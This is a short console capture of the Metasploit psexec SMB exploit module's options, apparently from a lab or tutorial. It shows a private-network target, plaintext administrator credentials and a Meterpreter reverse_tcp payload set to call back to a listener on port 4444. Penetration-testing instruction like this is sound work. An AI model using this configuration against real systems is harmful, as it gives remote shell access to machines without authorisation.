 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.19 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain win7 no The Windows domain to use for authentication
SMBPass Admin!@# no The password for the specified username
SMBSHARE ADMIN$ no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic